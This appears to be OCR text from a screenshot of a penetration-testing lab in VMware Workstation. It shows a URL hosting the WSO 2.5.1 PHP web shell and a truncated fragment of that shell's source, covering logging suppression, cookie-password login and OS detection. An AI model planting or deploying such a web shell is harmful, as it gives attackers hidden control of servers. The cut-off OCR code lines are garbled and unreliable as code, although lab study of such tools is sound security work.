 www.w0rms.com/shell/ws
Osama
www.w0rms.com/shell/wso.txt
Web For Pentesters - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2 Metasploitable2-Linux Ubuntu 64-bit Windows 7 Web For P...
}
}
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@set_time_limit(0);
@set_magic_quotes_runtime(0);
@define('WSO_VERSION', '2.5.1');
if(get_magic_quotes_gpc()) {
function WSOstripslashes($array)
return is_array($array)
}
$_POST = WSOstripslashes($_POST)
$_COOKIE = WSOstripslashes($_COOKIE)
}
function wsoLogin() {
die("<pre align=center><form met
}
function WSOsetcookie($k, $v) {
$_COOKIE[$k] = $v;
setcookie($k, $v);
}
if(!empty($auth_pass)) {
if(isset($_POST['pass']) && (md5($_P
WSOsetcookie(md5($_SERVER['HTTP_
if (!isset($_COOKIE[md5($_SERVER['HT
wsoLogin();
}
if(strtolower(substr(PHP_OS,0,3)) == "wi
$os = 'win';
else
$os = 'nix';
$safe_mode = @ini_get('safe_mode');
if(!$safe_mode)
error_reporting(0);
$disable_functions = @ini_get('disable_functions');
VMware Tools enables many features and improves mouse movement, video and
performance. Log in to the guest operating system and click "Install Tools".
Install Tools Remind Me Later Never Remind Me
To direct input to this VM, click inside or press Ctrl+G.